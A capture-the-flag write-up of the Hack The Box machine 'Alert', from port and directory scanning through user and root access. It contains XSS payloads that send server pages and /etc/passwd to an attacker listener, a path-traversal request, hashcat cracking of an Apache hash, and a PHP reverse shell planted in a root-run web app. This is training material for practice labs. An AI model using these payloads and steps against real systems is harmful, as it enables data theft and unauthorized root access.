Alert (10.10.11.44)
Enumeration
rustscan -a 10.10.11.44 -- -sC -Pn
.----. .-. .-. .----..---.  .----. .---.   .--.  .-. .-.
| {}  }| { } |{ {__ {_   _}{ {__  /  ___} / {} \ |  `| |
| .-. \| {_} |.-._} } | |  .-._} }\     }/  /\  \| |\  |
`-' `-'`-----'`----'  `-'  `----'  `---' `-'  `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: http://discord.skerritt.blog         :
: https://github.com/RustScan/RustScan :
 --------------------------------------
Real hackers hack time ⌛

[~] The config file is expected to be at "/home/kali/.rustscan.toml"
[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.
Open 10.10.11.44:22
Open 10.10.11.44:80
[~] Starting Script(s)
[>] Running script "nmap -vvv -p {{port}} -{{ipversion}} {{ip}} -sC -Pn" on ip 10.10.11.44
Depending on the complexity of the script, results may take some time to appear.
[~] Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-02-24 13:39 +00
NSE: Loaded 126 scripts for scanning.
NSE: Script Pre-scanning.
NSE: Starting runlevel 1 (of 2) scan.
Initiating NSE at 13:39
Completed NSE at 13:39, 0.00s elapsed
NSE: Starting runlevel 2 (of 2) scan.
Initiating NSE at 13:39
Completed NSE at 13:39, 0.00s elapsed
Initiating Parallel DNS resolution of 1 host. at 13:39
Completed Parallel DNS resolution of 1 host. at 13:39, 0.05s elapsed
DNS resolution of 1 IPs took 0.05s. Mode: Async [#: 1, OK: 0, NX: 1, DR: 0, SF: 0, TR: 1, CN: 0]
Initiating SYN Stealth Scan at 13:39
Scanning 10.10.11.44 [2 ports]
Discovered open port 80/tcp on 10.10.11.44
Discovered open port 22/tcp on 10.10.11.44
Completed SYN Stealth Scan at 13:39, 0.07s elapsed (2 total ports)
NSE: Script scanning 10.10.11.44.
NSE: Starting runlevel 1 (of 2) scan.
Initiating NSE at 13:39
Completed NSE at 13:39, 4.41s elapsed
NSE: Starting runlevel 2 (of 2) scan.
Initiating NSE at 13:39
Completed NSE at 13:39, 0.00s elapsed
Nmap scan report for 10.10.11.44
Host is up, received user-set (0.052s latency).
Scanned at 2025-02-24 13:39:31 +00 for 4s

PORT   STATE SERVICE REASON
22/tcp open  ssh     syn-ack ttl 63
| ssh-hostkey:
|   3072 7e:46:2c:46:6e:e6:d1:eb:2d:9d:34:25:e6:36:14:a7 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDSrBVJEKTgtUohrzoK9i67CgzqLAxnhEsPmW8hS5CFFGYikUduAcNkKsmmgQI09Q+6pa+7YHsnxcerBnW0taI//IYB5TI/LSE3yUxyk/ROkKLXPNiNGUhC6QiCj3ZTvThyHrFD9ZTxWfZKEQTcOiPs15+HRPCZepPouRtREGwmJcvDal1ix8p/2/C8X57ekouEEpIk1wzDTG5AM2/D08gXXe0TP+KYEaZEzAKM/mQUAqNTxfjc9x5rlfPYW+50kTDwtyKta57tBkkRCnnns0YRnPNtt0AH374ZkYLcqpzxwN8iTNXaeVT/dGfF4mA1uW89hSMarmiRgRh20Y1KIaInHjv9YcvSlbWz+2sz3ev725d4IExQTvDR4sfUAdysIX/q1iNpleyRgM4cvDMjxD6lEKpvQYSWVlRoJwbUUnJqnmZXboRwzRl+V3XCUaABJrA/1K1gvJfsPcU5LX303CV6LDwvLJIcgXlEbtjhkcxz7b7CS78BEW9hPifCUDGKfUs=
|   256 45:7b:20:95:ec:17:c5:b4:d8:86:50:81:e0:8c:e8:b8 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBHYLF+puo27gFRX69GBeZJqCeHN3ps2BScsUhKoDV66yEPMOo/Sn588F/wqBnJxsPB3KSFH+kbYW2M6erFI3U5k=
|   256 cb:92:ad:6b:fc:c8:8e:5e:9f:8c:a2:69:1b:6d:d0:f7 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIG/QUl3gapBOWCGEHplsOKe2NlWjlrb5vTTLjg6gMuGl
80/tcp open  http    syn-ack ttl 63
|_http-title: Did not follow redirect to http://alert.htb/
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS

NSE: Script Post-scanning.
NSE: Starting runlevel 1 (of 2) scan.
Initiating NSE at 13:39
Completed NSE at 13:39, 0.00s elapsed
NSE: Starting runlevel 2 (of 2) scan.
Initiating NSE at 13:39
Completed NSE at 13:39, 0.00s elapsed
Read data files from: /usr/share/nmap
Nmap done: 1 IP address (1 host up) scanned in 4.76 seconds
           Raw packets sent: 2 (88B) | Rcvd: 2 (88B)
Directories
gobuster dir -u http://alert.htb -w /usr/share/wordlists/dirb/common.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url:                     http://alert.htb
[+] Method:                  GET
[+] Threads:                 10
[+] Wordlist:                /usr/share/wordlists/dirb/common.txt
[+] Negative Status codes:   404
[+] User Agent:              gobuster/3.6
[+] Timeout:                 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.hta                 (Status: 403) [Size: 274]
/.htaccess            (Status: 403) [Size: 274]
/.htpasswd            (Status: 403) [Size: 274]
/css                  (Status: 301) [Size: 304] [--> http://alert.htb/css/]
/index.php            (Status: 302) [Size: 660] [--> index.php?page=alert]
/messages             (Status: 301) [Size: 309] [--> http://alert.htb/messages/]
/server-status        (Status: 403) [Size: 274]
/uploads              (Status: 301) [Size: 308] [--> http://alert.htb/uploads/]
Progress: 4614 / 4615 (99.98%)
===============================================================
Finished
===============================================================
gobuster vhost -u http://alert.htb -w /usr/share/SecLists/Discovery/DNS/subdomains-top1million-5000.txt -k --append-domain > vhosts.txt

===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url:             http://alert.htb
[+] Method:          GET
[+] Threads:         10
[+] Wordlist:        /usr/share/SecLists/Discovery/DNS/subdomains-top1million-5000.txt
[+] User Agent:      gobuster/3.6
[+] Timeout:         10s
[+] Append Domain:   true
===============================================================
Starting gobuster in VHOST enumeration mode
===============================================================

Found: statistics.alert.htb Status: 401 [Size: 467]
Vulnerabilities
XSS
- index.php?page=alert - (File Upload Content)
- alert.htb/index.php?page=contact - (Message to Admin)

python3 -m http.server 1337
Serving HTTP on 0.0.0.0 port 1337 (http://0.0.0.0:1337/) ...
10.10.11.44 - - [24/Feb/2025 14:37:28] code 404, message File not found
10.10.11.44 - - [24/Feb/2025 14:37:28] "GET /grabber.php?c=test%27</script> HTTP/1.1" 404 -
But it says 404 as if it’s trying to get a message file of some sort?
Let’s try something different. Based on the fuzzing results, we know that message.php exists, but do we know how to use it? Unfortunately, there’s no clear way to interact with it at the moment. I decided to check the contact form, and I found something interesting: it seems like someone is attempting to locate a file through the content we’re submitting. What if we attempt an XSS attack in the MD Viewer? Since it generates a file, we could try to investigate what happens there and see if we can uncover anything.
<script>
fetch('http://alert.htb/')
  .then(response => response.text())
  .then(data => {
    const lines = data.split('\n');
    lines.forEach(line => {
      fetch('http://10.10.XX.XXX:1337/log?line=' + encodeURIComponent(line));
    });
  });
</script>
After sending the full URL through the contact form, we received an interesting output.
It seems we requested the HTML content from the server’s perspective (which prob has an admin session) and, I guess, we got it. Let’s clean this up and examine it further.
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="css/style.css">
    <title>Alert - Markdown Viewer</title>
</head>
<body>
    <nav>
        <a href="index.php?page=alert">Markdown Viewer</a>
        <a href="index.php?page=contact">Contact Us</a>
        <a href="index.php?page=about">About Us</a>
        <a href="index.php?page=donate">Donate</a>
        <a href="index.php?page=messages">Messages</a>
    </nav>
    <div class="container">
        <form action="visualizer.php" method="post" enctype="multipart/form-data">
            <h1>Markdown Viewer</h1>
            <div class="form-container">
                <input type="file" name="file" accept=".md" required>
                <input type="submit" value="View Markdown">
            </div>
        </form>
    </div>
    <footer>
        <p style="color: black;">© 2024 Alert. All rights reserved.</p>
    </footer>
</body>
</html>
It seems like we’ve uncovered a new messages page. If we try to access it directly, it’ll appear empty. Let’s go ahead and redo the same process from the server’s point of view to see what we can uncover.
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="css/style.css">
    <title>Alert - Markdown Viewer</title>
</head>
<body>
    <a href="index.php?page=alert">Markdown Viewer</a>
    <nav>
        <a href="index.php?page=contact">Contact Us</a>
        <a href="index.php?page=about">About Us</a>
        <a href="index.php?page=donate">Donate</a>
        <a href="index.php?page=messages">Messages</a>
    </nav>
    <div class="container">
        <h1>Messages</h1>
        <ul>
            <li><a href='messages.php?file=2024-03-10_15-48-34.txt'>2024-03-10_15-48-34.txt</a></li>
        </ul>
    </div>
    <p style="color: black;">© 2024 Alert. All rights reserved.</p>
    <footer></footer>
</body>
</html>
And look at that, it straight leads us to the message.php, using that to craft a new exploit to get the content of /etc/passwd
<script>
fetch("http://alert.htb/messages.php?file=../../../../../../../etc/passwd")
  .then(response => response.text())
  .then(data => {
    fetch("http://10.10.XX.XXX:1337/?file_content=" + encodeURIComponent(data));
  });
</script>
And just like that

root:x:0:0:root:/root:/bin/bash
albert:x:1000:1000:albert:/home/albert:/bin/bash
david:x:1001:1002:,,,:/home/david:/bin/bash
Knowing that files like etc are easily accessible, I attempted to access the apache 000-default.conf file to gather more information about the server.
<pre><VirtualHost *:80>
    ServerName alert.htb
    DocumentRoot /var/www/alert.htb
    <Directory /var/www/alert.htb>
        Options FollowSymLinks MultiViews
        AllowOverride All
    </Directory>

    RewriteEngine On
    RewriteCond %{HTTP_HOST} !^alert\.htb$
    RewriteCond %{HTTP_HOST} !^$
    RewriteRule ^/?(.*)$ http://alert.htb/$1 [R=301,L]

    ErrorLog ${APACHE_LOG_DIR}/error.log
    CustomLog ${APACHE_LOG_DIR}/access.log combined
</VirtualHost>

<VirtualHost *:80>
    ServerName statistics.alert.htb
    DocumentRoot /var/www/statistics.alert.htb
    <Directory /var/www/statistics.alert.htb>
        Options FollowSymLinks MultiViews
        AllowOverride All
    </Directory>

    <Directory /var/www/statistics.alert.htb>
        Options Indexes FollowSymLinks MultiViews
        AllowOverride All
        AuthType Basic
        AuthName "Restricted Area"
        AuthUserFile /var/www/statistics.alert.htb/.htpasswd
        Require valid-user
    </Directory>

    ErrorLog ${APACHE_LOG_DIR}/error.log
    CustomLog ${APACHE_LOG_DIR}/access.log combined
</VirtualHost>

</pre>
/var/www/statistics.alert.htb/.htpasswd seemed particularly interesting, so let’s take a closer look at that as well.
And check this out:
albert:$apr1$bMoRBJOg$igG8WBtQ1xYDTQdLjSWZQ/Albert’s credentials to access the statistics vhost, lets try cracking that with Hashcat!
echo 'albert:$apr1$bMoRBJOg$igG8WBtQ1xYDTQdLjSWZQ/' > hash.txt
hashcat -m 1600 hash.txt /home/kali/htb/rockyou.txt
hashcat (v6.2.6) starting

OpenCL API (OpenCL 3.0 PoCL 6.0+debian  Linux, None+Asserts, RELOC, LLVM 17.0.6, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
============================================================================================================================================
* Device #1: cpu-sandybridge-AMD Ryzen 5 3600X 6-Core Processor, 1435/2934 MB (512 MB allocatable), 4MCU

Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256

Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1

Optimizers applied:
* Zero-Byte
* Single-Hash
* Single-Salt

ATTENTION! Pure (unoptimized) backend kernels selected.
Pure kernels can crack longer passwords, but drastically reduce performance.
If you want to switch to optimized kernels, append -O to your commandline.
See the above message to find out about the exact limits.

Watchdog: Temperature abort trigger set to 90c

Host memory required for this attack: 0 MB

Dictionary cache hit:
* Filename..: /home/kali/htb/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385

$apr1$bMoRBJOg$igG8WBtQ1xYDTQdLjSWZQ/:manchesterunited

Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 1600 (Apache $apr1$ MD5, md5apr1, MD5 (APR))
Hash.Target......: $apr1$bMoRBJOg$igG8WBtQ1xYDTQdLjSWZQ/
Time.Started.....: Mon Feb 24 15:38:56 2025 (0 secs)
Time.Estimated...: Mon Feb 24 15:38:56 2025 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/home/kali/htb/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:     9951 H/s (4.31ms) @ Accel:16 Loops:1000 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 2816/14344385 (0.02%)
Rejected.........: 0/2816 (0.00%)
Restore.Point....: 2752/14344385 (0.02%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1000
Candidate.Engine.: Device Generator
Candidates.#1....: bebito -> medicina
Hardware.Mon.#1..: Util: 33%

Started: Mon Feb 24 15:38:41 2025
Stopped: Mon Feb 24 15:38:58 2025
albert:manchesterunited
Last login: Mon Feb 24 15:39:23 2025 from 10.10.16.114
albert@alert:~$ cat user.txt
cea1ce087e109917cbXXXXXXXXXXXXXX
Ok now we were able to access http://statistics.alert.htb/ as well!
Top 10 Frequent Donors
Rank	Email	Total Donations
1	emily@alert.htb	$839
2	jonathan@alert.htb	$829
3	robert@alert.htb	$819
4	raquel@alert.htb	$809
5	mario@alert.htb	$799
6	amayrani@alert.htb	$789
7	axel@alert.htb	$759
8	sofia@alert.htb	$749
9	john@alert.htb	$739
10	mary@alert.htb	$719
Total Top 10 Donors:	$7850
from which we managed to extract this list of users that can be used for enumeration purposes but I dont think we’d need that since we already know all the users within the system and we now have access to albert!
Root Escalation
albert@alert:~$ whoami
albert
albert@alert:~$ pwd
/home/albert
albert@alert:~$ id
uid=1000(albert) gid=1000(albert) groups=1000(albert),1001(management)
albert@alert:~$ sudo -l
[sudo] password for albert:
Sorry, user albert may not run sudo on alert.
albert@alert:~$ getcap -r / 2>/dev/null
/usr/bin/traceroute6.iputils = cap_net_raw+ep
/usr/bin/mtr-packet = cap_net_raw+ep
/usr/bin/ping = cap_net_raw+ep
/usr/lib/x86_64-linux-gnu/gstreamer1.0/gstreamer-1.0/gst-ptp-helper = cap_net_bind_service,cap_net_admin+ep
Checking dirs to which albert can write
**find / -type d -writable -ls 2>/dev/null**
63 4 drwxrwxrwt 9 root root 4096 Feb 24 15:51 /var/tmp
3892 4 drwx-wx-wt 2 root root 4096 Mar 27 2020 /var/lib/php/sessions
259 4 drwxrwxrwx 5 www-data www-data 4096 Oct 12 01:42 /var/www/alert.htb
3676 4 drwxrwxrwx 2 www-data www-data 4096 Feb 24 15:40 /var/www/alert.htb/uploads
3671 4 drwxrwxrwx 2 www-data www-data 4096 Feb 24 15:33 /var/www/alert.htb/messages
3598 4 drwxrwxrwx 2 www-data www-data 4096 Oct 12 01:32 /var/www/alert.htb/css
55 4 drwxrwxrwt 2 root root 4096 Feb 24 06:25 /var/crash
8299 4 drwxrwxr-x 2 root management 4096 Oct 12 04:17 /opt/website-monitor/config
8297 4 drwxrwxrwx 2 root root 4096 Feb 24 15:44 /opt/website-monitor/monitors
658 0 drwxr-xr-x 4 albert albert 0 Feb 24 15:30 /sys/fs/cgroup/systemd/user.slice/user-1000.slice/user@1000.service
668 0 drwxr-xr-x 2 albert albert 0 Feb 24 15:30 /sys/fs/cgroup/systemd/user.slice/user-1000.slice/user@1000.service/dbus.socket
663 0 drwxr-xr-x 2 albert albert 0 Feb 24 15:30 /sys/fs/cgroup/systemd/user.slice/user-1000.slice/user@1000.service/init.scope
1966 0 drwxr-xr-x 4 albert albert 0 Feb 24 15:30 /sys/fs/cgroup/unified/user.slice/user-1000.slice/user@1000.service
1996 0 drwxr-xr-x 2 albert albert 0 Feb 24 15:30 /sys/fs/cgroup/unified/user.slice/user-1000.slice/user@1000.service/dbus.socket
1981 0 drwxr-xr-x 2 albert albert 0 Feb 24 15:30 /sys/fs/cgroup/unified/user.slice/user-1000.slice/user@1000.service/init.scope
304925 0 dr-x------ 2 albert albert 0 Feb 24 15:52 /proc/22076/task/22076/fd
304873 0 dr-x------ 2 albert albert 0 Feb 24 15:52 /proc/22076/fd
304874 0 dr-x------ 2 albert albert 0 Feb 24 15:52 /proc/22076/map_files
2 0 drwx------ 5 albert albert 140 Feb 24 15:30 /run/user/1000
16 0 drwx------ 2 albert albert 140 Feb 24 15:30 /run/user/1000/gnupg
10 0 drwxr-xr-x 3 albert albert 100 Feb 24 15:30 /run/user/1000/systemd
11 0 drwxr-xr-x 2 albert albert 60 Feb 24 15:30 /run/user/1000/systemd/units
689 0 drwxrwxrwt 2 root utmp 40 Feb 24 04:01 /run/screen
2 0 drwxrwxrwt 5 root root 100 Feb 24 04:01 /run/lock
21 4 drwxrwxrwt 15 root root 4096 Feb 24 15:51 /tmp
229 4 drwxrwxrwt 2 root root 4096 Feb 24 04:01 /tmp/.ICE-unix
240 4 drwxrwxrwt 2 root root 4096 Feb 24 04:01 /tmp/.Test-unix
233 4 drwxrwxrwt 2 root root 4096 Feb 24 04:01 /tmp/.XIM-unix
238 4 drwxrwxrwt 2 root root 4096 Feb 24 04:01 /tmp/.font-unix
226 4 drwxrwxrwt 2 root root 4096 Feb 24 04:01 /tmp/.X11-unix
15865 0 drwxrwxrwt 2 root root 40 Feb 24 04:00 /dev/mqueue
2 0 drwxrwxrwt 2 root root 40 Feb 24 15:33 /dev/shm
276947 4 drwxr-x--- 3 albert albert 4096 Nov 19 14:19 /home/albert

276960 4 drwx------ 2 albert albert 4096 Mar 8 2024 /home/albert/.cache/opt/website-monitor/ definitely stood out among the paths. Upon checking it I found that it’s a PHP web app used to monitor websites.

The README and the conf file indeed confirm the monitoring our both vhost
**netstat -tulpn**
(Not all processes could be identified, non-owned process info
 will not be shown, you would have to be root to see it all.)
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address           Foreign Address         State       PID/Program name
tcp        0      0 127.0.0.1:8080          0.0.0.0:*               LISTEN      -
tcp        0      0 127.0.0.53:53           0.0.0.0:*               LISTEN      -
tcp        0      0 0.0.0.0:22              0.0.0.0:*               LISTEN      -
tcp6       0      0 :::80                   :::*                    LISTEN      -
tcp6       0      0 :::22                   :::*                    LISTEN      -
udp        0      0 127.0.0.53:53           0.0.0.0:*                           -
udp 0 0 0.0.0.0:68 0.0.0.0:* - **ss -tulpn**
Netid State Recv-Q Send-Q Local Address:Port Peer Address:Port Process
udp UNCONN 0 0 127.0.0.53%lo:53 0.0.0.0:*
udp UNCONN 0 0 0.0.0.0:68 0.0.0.0:*
tcp LISTEN 0 4096 127.0.0.1:8080 0.0.0.0:*
tcp LISTEN 0 4096 127.0.0.53%lo:53 0.0.0.0:*
tcp LISTEN 0 128 0.0.0.0:22 0.0.0.0:*
tcp LISTEN 0 511 *:80 *:*
tcp LISTEN 0 128 [::]:22 [::]:* In both commands, processes were hidden because we’re logged in as albert. Typically, it hides details about processes you don’t own. However, since we know the app is PHP and the server is running Apache2, we can filter the ps aux output to snoop around
**ps aux | grep -i "php\|httpd\|apache\|nginx"**
root        1012  0.0  0.6 207256 26556 ?        Ss   04:01   0:01 /usr/bin/php -S 127.0.0.1:8080 -t /opt/website-monitor
root        1038  0.0  0.0   2608   536 ?        Ss   04:01   0:00 /bin/sh -c /root/scripts/php_bot.sh
root        1040  0.0  0.0   6892  3240 ?        S    04:01   0:00 /bin/bash /root/scripts/php_bot.sh
root        1043  0.0  0.0   6892   224 ?        S    04:01   0:00 /bin/bash /root/scripts/php_bot.sh
root        1063  0.0  0.6 207124 24028 ?        Ss   04:01   0:02 /usr/sbin/apache2 -k start
www-data   22190  0.0  0.3 207544 15684 ?        S    16:02   0:00 /usr/sbin/apache2 -k start
www-data   22191  0.0  0.3 207544 15664 ?        S    16:02   0:00 /usr/sbin/apache2 -k start
www-data   22192  0.0  0.3 207544 15664 ?        S    16:02   0:00 /usr/sbin/apache2 -k start
www-data   22193  0.0  0.3 207544 15728 ?        S    16:02   0:00 /usr/sbin/apache2 -k start
www-data   22194  0.0  0.3 207544 15684 ?        S    16:02   0:00 /usr/sbin/apache2 -k start
www-data   22195  0.0  0.3 207544 15684 ?        S    16:02   0:00 /usr/sbin/apache2 -k start
www-data   22196  0.0  0.3 207544 15684 ?        S    16:02   0:00 /usr/sbin/apache2 -k start
www-data   22197  0.0  0.3 207544 15684 ?        S    16:02   0:00 /usr/sbin/apache2 -k start
www-data   22198  0.0  0.0      0     0 ?        Z    16:02   0:00 [apache2] <defunct>
www-data   22199  0.0  0.3 207544 15684 ?        S    16:02   0:00 /usr/sbin/apache2 -k start
www-data   22200  0.0  0.3 207544 15684 ?        S    16:02   0:00 /usr/sbin/apache2 -k start
www-data   22202  0.0  0.3 207544 15684 ?        S    16:02   0:00 /usr/sbin/apache2 -k start
www-data   22203  0.0  0.3 207544 15684 ?        S    16:02   0:00 /usr/sbin/apache2 -k start
www-data   22208  0.0  0.3 207544 15688 ?        S    16:02   0:00 /usr/sbin/apache2 -k start
www-data   22213  0.0  0.3 207544 15688 ?        S    16:02   0:00 /usr/sbin/apache2 -k start
www-data   22216  0.0  0.3 207544 15688 ?        S    16:02   0:00 /usr/sbin/apache2 -k start
www-data   22226  0.0  0.2 207600 10200 ?        S    16:02   0:00 /usr/sbin/apache2 -k start
www-data   22227  0.0  0.2 207584 10200 ?        S    16:02   0:00 /usr/sbin/apache2 -k start
www-data   22228  0.0  0.2 207584 10200 ?        S    16:02   0:00 /usr/sbin/apache2 -k start
www-data   22229  0.0  0.2 207584 10200 ?        S    16:02   0:00 /usr/sbin/apache2 -k start
www-data   22230  0.0  0.2 207584 10200 ?        S    16:02   0:00 /usr/sbin/apache2 -k start
www-data   22233  0.0  0.2 207600 10200 ?        S    16:02   0:00 /usr/sbin/apache2 -k start
albert     22266  0.0  0.0   6440  2664 pts/2    R+   16:03   0:00 grep --color=auto -i php\|httpd\|apache\|nginx
Voila! We confirmed that indeed opt/website-monitor should be accessible from the 127.0.0.1:8080, so we can just port forward on our SSH!
ssh -L 8081:localhost:8080 albert@alert.htb
Routed it to 8081 on my local machine since 8080 was taken by Caido. So by doing so we can access it now
Hmm nothing too interesting, but remember this process is being run by root as seen in the ps aux response. Luckily for us albert has write access to /config and /monitor, so a simple PHP reverse shell should do the trick!
Dropped it on /opt/website-monitor/config/w.php
Opened the port 1337, and got root
c -lvp 1337
listening on [any] 1337 ...
connect to [10.10.XX.XXX] from alert.htb [10.10.11.44] 52746
Linux alert 5.4.0-200-generic #220-Ubuntu SMP Fri Sep 27 13:19:16 UTC 2024 x86_64 x86_64 x86_64 GNU/Linux
 16:14:09 up 12:13,  2 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
albert   pts/0    10.10.XX.XXX     16:08    9.00s  0.05s  0.05s -bash
albert   pts/1    10.10.16.114     15:39   29:05   0.08s  0.08s -bash
uid=0(root) gid=0(root) groups=0(root)
/bin/sh: 0: can't access tty; job control turned off
# cat /root/root.txt
ae953817d68fe5c2d0a7d4XXXXXXXXXX